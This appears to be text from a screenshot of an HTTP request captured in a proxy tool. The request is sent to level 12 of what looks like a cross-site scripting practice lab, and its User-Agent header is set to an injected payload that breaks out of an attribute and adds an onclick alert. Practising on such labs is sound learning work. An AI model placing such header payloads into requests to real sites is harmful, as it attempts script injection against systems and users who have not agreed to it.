 Pretty Raw Hex \n
1 GET http://158.247.233.5:54104/level12.php ?keyword=good%20job! HTTP/1.1
2 Host: 158.247.233.5:54104
3 User-Agent : " onclick="alert(/xss/)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : http://158.247.233.5:54104/level11.php
8 Connection : close
9 Upgrade-Insecure-Requests : 1
10 Cache-Control : max-age=0
11
12